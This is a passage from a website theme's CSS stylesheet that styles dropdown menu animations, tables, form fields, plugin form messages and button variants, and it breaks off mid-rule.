.mega_main_menu.dropdowns_animation-anim_4 > ul > li.default_dropdown:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_4 > ul > li.default_dropdown li:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_4 > ul > li.multicolumn_dropdown:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_4 > ul > li.widgets_dropdown:hover .mega_dropdown {
  overflow: visible;
  max-height: 3000px;
  max-width: 3000px;
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
}
.mega_main_menu.dropdowns_animation-anim_5 > ul > li.default_dropdown .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_5 > ul > li.multicolumn_dropdown .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_5 > ul > li.widgets_dropdown .mega_dropdown {
  overflow: hidden;
  display: block;
  max-height: 0px;
  max-width: 0px;
  opacity: 0;
  -webkit-transform: perspective(600px) rotateX(-90deg);
  -moz-transform: perspective(600px) rotateX(-90deg);
  -ms-transform: perspective(600px) rotateX(-90deg);
  -o-transform: perspective(600px) rotateX(-90deg);
  transform: perspective(600px) rotateX(-90deg);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;
  transition: transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;
}
.mega_main_menu.dropdowns_animation-anim_5 > ul li.mobile_active_parent > ul,
.mega_main_menu.dropdowns_animation-anim_5 > ul > li:hover > ul,
.mega_main_menu.dropdowns_animation-anim_5 > ul > li.default_dropdown:hover > ul,
.mega_main_menu.dropdowns_animation-anim_5 > ul > li.default_dropdown li:hover > ul,
.mega_main_menu.dropdowns_animation-anim_5 > ul > li.multicolumn_dropdown:hover .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_5 > ul > li.widgets_dropdown:hover .mega_dropdown {
  overflow: visible;
  max-height: 3000px;
  max-width: 3000px;
  opacity: 1;
  -webkit-transform: perspective(600px) rotateX(0deg);
  -moz-transform: perspective(600px) rotateX(0deg);
  -ms-transform: perspective(600px) rotateX(0deg);
  -o-transform: perspective(600px) rotateX(0deg);
  transform: perspective(600px) rotateX(0deg);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
}
table {
  max-width: 100%;
  background-color: transparent;
}
th {
  text-align: left;
}
table {
  width: 100%;
  margin-bottom: 23px;
  border: none;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.84;
  vertical-align: middle;
  border: 1px solid #dddddd;
  border-bottom-width: 0px;
}
table > tbody > tr:last-child > td {
  border-bottom-width: 1px;
}
table > thead > tr > th {
  background: #f2f2f2;
}
table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
table > tfoot > tr > td {
  border-bottom-width: 1px;
}
table table {
  background-color: #ffffff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 23px;
  font-size: 19.5px;
  line-height: inherit;
  color: #999999;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight: normal;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  /* IE8-9 */
  line-height: normal;
}
input[type="file"] {
  display: block;
}
select[multiple],
select[size] {
  height: auto;
}
select optgroup {
  font-size: inherit;
  font-style: inherit;
  font-family: inherit;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
  height: auto;
}
output {
  display: block;
  padding-top: 14px;
  font-size: 13px;
  line-height: 1.84;
  color: #6d8394;
  vertical-align: middle;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  display: inline-block;
  width: 100%;
  padding: 11px 15px;
  font-size: 12px;
  line-height: 1.84;
  color: #333333;
  vertical-align: middle;
  background-color: transparent;
  background-image: none;
  border: 1px solid #e7e7e7;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 400;
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -webkit-transition: background 500ms ease, border 500ms ease;
  -moz-transition: background 500ms ease, border 500ms ease;
  -o-transition: background 500ms ease, border 500ms ease;
  transition: background 500ms ease, border 500ms ease;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
  border-color: #5d5d5d;
  outline: 0;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
  color: #5d5d5d;
  background-color: transparent;
}
select:-moz-placeholder,
textarea:-moz-placeholder,
input[type="text"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
input[type="datetime"]:-moz-placeholder,
input[type="datetime-local"]:-moz-placeholder,
input[type="date"]:-moz-placeholder,
input[type="month"]:-moz-placeholder,
input[type="time"]:-moz-placeholder,
input[type="week"]:-moz-placeholder,
input[type="number"]:-moz-placeholder,
input[type="email"]:-moz-placeholder,
input[type="url"]:-moz-placeholder,
input[type="search"]:-moz-placeholder,
input[type="tel"]:-moz-placeholder,
input[type="color"]:-moz-placeholder {
  color: #808080;
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder {
  color: #808080;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder {
  color: #808080;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder {
  color: #808080;
}
select[disabled],
textarea[disabled],
input[type="text"][disabled],
input[type="password"][disabled],
input[type="datetime"][disabled],
input[type="datetime-local"][disabled],
input[type="date"][disabled],
input[type="month"][disabled],
input[type="time"][disabled],
input[type="week"][disabled],
input[type="number"][disabled],
input[type="email"][disabled],
input[type="url"][disabled],
input[type="search"][disabled],
input[type="tel"][disabled],
input[type="color"][disabled],
select[readonly],
textarea[readonly],
input[type="text"][readonly],
input[type="password"][readonly],
input[type="datetime"][readonly],
input[type="datetime-local"][readonly],
input[type="date"][readonly],
input[type="month"][readonly],
input[type="time"][readonly],
input[type="week"][readonly],
input[type="number"][readonly],
input[type="email"][readonly],
input[type="url"][readonly],
input[type="search"][readonly],
input[type="tel"][readonly],
input[type="color"][readonly],
fieldset[disabled] select,
fieldset[disabled] textarea,
fieldset[disabled] input[type="text"],
fieldset[disabled] input[type="password"],
fieldset[disabled] input[type="datetime"],
fieldset[disabled] input[type="datetime-local"],
fieldset[disabled] input[type="date"],
fieldset[disabled] input[type="month"],
fieldset[disabled] input[type="time"],
fieldset[disabled] input[type="week"],
fieldset[disabled] input[type="number"],
fieldset[disabled] input[type="email"],
fieldset[disabled] input[type="url"],
fieldset[disabled] input[type="search"],
fieldset[disabled] input[type="tel"],
fieldset[disabled] input[type="color"] {
  cursor: not-allowed;
  background-color: #eeeeee;
}
select {
  background: transparent url(../images/select_ui.png) no-repeat right center;
  padding-right: 23px;
  -webkit-appearance: none;
}
@-moz-document url-prefix() {
  select {
    background-image: none !important;
    padding-right: 15px;
  }
}
textarea {
  height: auto;
}
.wpb_column > .wpb_wrapper .field-wrap:last-child {
  margin-bottom: 15px;
}
.field-wrap.label-left .ninja-forms-field,
.field-wrap.label-left .ninja-forms-star-rating-control,
.field-wrap.label-right .ninja-forms-field,
.field-wrap.label-right .ninja-forms-star-rating-control {
  display: inline-block;
}
.ninja-forms-response-msg.ninja-forms-error-msg {
  padding: 15px 15px;
  background: #C94240;
  color: #fff;
  margin-bottom: 15px;
}
.ninja-forms-response-msg.ninja-forms-success-msg {
  padding: 15px 15px;
  background: #8AC728;
  color: #fff;
  margin-bottom: 15px;
}
.ninja-forms-response-msg p {
  margin: 0;
}
.ninja-forms-response-msg p:empty {
  display: none;
}
.ninja-forms-field-error {
  color: #C94240;
  margin-top: 5px;
}
.ninja-forms-field-error:empty {
  display: none;
}
.ninja-forms-form-wrap input:not([type=submit]):not([type=file]),
.ninja-forms-form-wrap select,
.ninja-forms-form-wrap textarea {
  width: 100% !important;
}
.ninja-forms-form-wrap input[type=submit] {
  width: auto;
}
.ninja-forms-form-wrap form input[type=text]::-webkit-input-placeholder,
.ninja-forms-form-wrap form textarea::-webkit-input-placeholder {
  text-transform: none;
  color: #808080;
}
.ninja-forms-form-wrap form input[type=text]::-moz-placeholder,
.ninja-forms-form-wrap form textarea::-moz-placeholder {
  text-transform: none;
  color: #808080;
}
.ninja-forms-form-wrap form input[type=text]:-moz-placeholder,
.ninja-forms-form-wrap form textarea:-moz-placeholder {
  text-transform: none;
  color: #808080;
}
.ninja-forms-form-wrap form input[type=text]:-ms-input-placeholder,
.ninja-forms-form-wrap form textarea:-ms-input-placeholder {
  text-transform: none;
  color: #808080;
}
.ninja-forms-form-wrap form input,
.ninja-forms-form-wrap form textarea {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  border: 1px solid #e7e7e7;
  color: #5d5d5d;
  border-radius: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.ninja-forms-form-wrap form input:focus,
.ninja-forms-form-wrap form textarea:focus {
  background: #fcfcfc;
  border-color: #5d5d5d;
}
.ninja-forms-form-wrap form input[type=submit] {
  color: white;
  background: #0d8dd6;
  float: left;
  border: none;
  letter-spacing: 1px;
  width: auto;
  padding: 13px 27px;
}
.ninja-forms-form-wrap form input[type=submit]:active,
.ninja-forms-form-wrap form input[type=submit]:focus {
  background: #0d7cbb;
  box-shadow: none;
  outline: none;
  border-color: transparent;
}
.ninja-forms-form-wrap form .ninja-forms-error input,
.ninja-forms-form-wrap form .ninja-forms-error textarea {
  border-color: #ff5e5e;
}
.mc4wp-alert {
  margin: 1em 0;
  padding: 10px 15px;
  color: #c09853;
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  display: block;
  position: relative;
}
.mc4wp-success {
  color: #468847;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.mc4wp-notice {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.mc4wp-error {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7;
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  display: block;
  min-height: 23px;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 20px;
  vertical-align: middle;
}
.radio label,
.checkbox label {
  display: inline;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
.radio[disabled],
.radio-inline[disabled],
.checkbox[disabled],
.checkbox-inline[disabled],
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] .radio,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm {
  height: auto;
}
.input-lg {
  height: 65px;
  padding: 20px 25px;
  font-size: 17px;
  line-height: 1.33;
  border-radius: 0px;
}
select.input-lg {
  height: 65px;
  line-height: 65px;
}
textarea.input-lg {
  height: auto;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.form-control-static {
  margin-bottom: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #b7c1ca;
}

.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 14px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 37px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
.form-horizontal .form-control-static {
  padding-top: 14px;
}
.btn,
.button,
button {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 700;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 2px solid transparent;
  white-space: nowrap;
  -webkit-transition: border-color ease-in-out 500ms, background ease-in-out 500ms;
  transition: border-color ease-in-out 500ms, background ease-in-out 500ms;
  padding: 6px 20px;
  font-size: 12px;
  line-height: 1.84;
  /*border-radius: 5px;*/
  text-transform: uppercase;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #ffffff;
  /*background-color: #e9b500;*/
  background-color: #2090CB;
  /*border-color: #e9b500;*/
  border-color: #2090CB;
}
button[type="submit"],
input[type="submit"] {
  font-family: "Raleway", "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  line-height: 1em;
  font-weight: 600;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  background: #e6e6e6;
  color: #4c4c4c;
  border-color: #e6e6e6;
  border: none;
  padding: 15px 21px;
  height: auto !important;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn:focus,
.button:focus,
button:focus,
input[type="submit"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.button:hover,
button:hover,
input[type="submit"]:hover,
.btn:focus,
.button:focus,
button:focus,
input[type="submit"]:focus {
  color: #ffffff;
  text-decoration: none;
}
.btn:active,
.button:active,
button:active,
input[type="submit"]:active,
.btn.active,
.button.active,
button.active,
input[type="submit"].active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.button.disabled,
button.disabled,
input[type="submit"].disabled,
.btn[disabled],
.button[disabled],
button[disabled],
input[type="submit"][disabled],
fieldset[disabled] .btn,
fieldset[disabled] .button,
fieldset[disabled] button,
fieldset[disabled] input[type="submit"] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn:hover,
.button:hover,
button:hover,
input[type="submit"]:hover,
.btn:focus,
.button:focus,
button:focus,
input[type="submit"]:focus,
.btn:active,
.button:active,
button:active,
input[type="submit"]:active,
.btn.active,
.button.active,
button.active,
input[type="submit"].active,
.open .dropdown-toggle.btn,
.open .dropdown-toggle.button,
.open .dropdown-togglebutton,
.open .dropdown-toggleinput[type="submit"] {
  color: #ffffff;
  /*background-color: #daa900;
  border-color: #daa900;*/
  background-color: #1C7AAB !important;
  border-color: #1C7AAB !important;
}
.btn:active,
.button:active,
button:active,
input[type="submit"]:active,
.btn.active,
.button.active,
button.active,
input[type="submit"].active,
.open .dropdown-toggle.btn,
.open .dropdown-toggle.button,
.open .dropdown-togglebutton,
.open .dropdown-toggleinput[type="submit"] {
  background-image: none;
}
.btn.disabled,
.button.disabled,
button.disabled,
input[type="submit"].disabled,
.btn[disabled],
.button[disabled],
button[disabled],
input[type="submit"][disabled],
fieldset[disabled] .btn,
fieldset[disabled] .button,
fieldset[disabled] button,
fieldset[disabled] input[type="submit"],
.btn.disabled:hover,
.button.disabled:hover,
button.disabled:hover,
input[type="submit"].disabled:hover,
.btn[disabled]:hover,
.button[disabled]:hover,
button[disabled]:hover,
input[type="submit"][disabled]:hover,
fieldset[disabled] .btn:hover,
fieldset[disabled] .button:hover,
fieldset[disabled] button:hover,
fieldset[disabled] input[type="submit"]:hover,
.btn.disabled:focus,
.button.disabled:focus,
button.disabled:focus,
input[type="submit"].disabled:focus,
.btn[disabled]:focus,
.button[disabled]:focus,
button[disabled]:focus,
input[type="submit"][disabled]:focus,
fieldset[disabled] .btn:focus,
fieldset[disabled] .button:focus,
fieldset[disabled] button:focus,
fieldset[disabled] input[type="submit"]:focus,
.btn.disabled:active,
.button.disabled:active,
button.disabled:active,
input[type="submit"].disabled:active,
.btn[disabled]:active,
.button[disabled]:active,
button[disabled]:active,
input[type="submit"][disabled]:active,
fieldset[disabled] .btn:active,
fieldset[disabled] .button:active,
fieldset[disabled] button:active,
fieldset[disabled] input[type="submit"]:active,
.btn.disabled.active,
.button.disabled.active,
button.disabled.active,
input[type="submit"].disabled.active,
.btn[disabled].active,
.button[disabled].active,
button[disabled].active,
input[type="submit"][disabled].active,
fieldset[disabled] .btn.active,
fieldset[disabled] .button.active,
fieldset[disabled] button.active,
fieldset[disabled] input[type="submit"].active {
  background-color: #e9b500;
  border-color: #e9b500;
}
button[type="submit"]:focus,
input[type="submit"]:focus,
button[type="submit"]:active,
input[type="submit"]:active,
button[type="submit"]:hover,
input[type="submit"]:hover {
  border-color: #f0f0f0 !important;
  background-color: #f0f0f0 !important;
  color: #4c4c4c !important;
}
.btn .badge,
.button .badge,
button .badge,
input[type="submit"] .badge {
  color: #e9b500;
  background-color: #fff;
}
.btn-default {
  color: #ffffff;
  background-color: #e9b500;
  border-color: #e9b500;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #ffffff;
  background-color: #daa900;
  border-color: #daa900;
}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #e9b500;
  border-color: #e9b500;
}
.btn-default .badge {
  color: #e9b500;
  background-color: #fff;
}
.btn-primary {
  color: #ffffff;
  background-color: #daa900;
  border-color: #daa900;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #daa900;
  border-color: #daa900;
}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #daa900;
  border-color: #daa900;
}
.btn-primary .badge {
  color: #daa900;
  background-color: #fff;
}
.btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #daa900;
  border-color: #daa900;
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}
.btn-danger {
  color: #ffffff;
  background-color: #ba4147;
  border-color: #a73a40;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #daa900;
  border-color: #daa900;
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #ba4147;
  border-color: #a73a40;
}
.btn-danger .badge {
  color: #ba4147;
  background-color: #fff;
}
.btn-success {
  color: #ffffff;
  background-color: #6d9b44;
  border-color: #61893c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #daa900;
  border-color: #daa900;
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #6d9b44;
  border-color: #61893c;
}
.btn-success .badge {
  color: #6d9b44;
  background-color: #fff;
}
.btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #daa900;
  border-color: #daa900;
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}
.btn-link {
  color: #9ca9b4;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
